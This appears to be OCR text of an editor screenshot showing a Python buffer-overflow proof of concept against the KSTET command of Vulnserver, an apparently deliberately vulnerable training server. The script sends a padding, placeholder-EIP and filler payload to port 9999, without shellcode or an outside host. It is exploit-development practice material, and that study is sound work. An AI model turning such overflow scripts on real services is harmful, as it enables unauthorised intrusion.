 File Edit Selection Find View Goto Tools Project Preferences Help
vulnserver_kstet.py × vulnserver_gter.py ×
1 import socket, sys
2 from struct import pack
3
4 ip = sys.argv[1]
5 port = 9999
6
7 prefix = b'KSTET '
8 buffer = b'A' * 70
9 eip = b'BBBB'
10 buffer2 = b'C' * 500
11
12 payload = prefix + buffer + eip + buffer2
13
14 try:
15     with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
16         s.settimeout(5)
17         s.connect((ip, port))
18         print('[*] Sending payload')
19         s.send(payload)
20         s.recv(1024)
21 except Exception as e:
22     print(e)
23     sys.exit(0)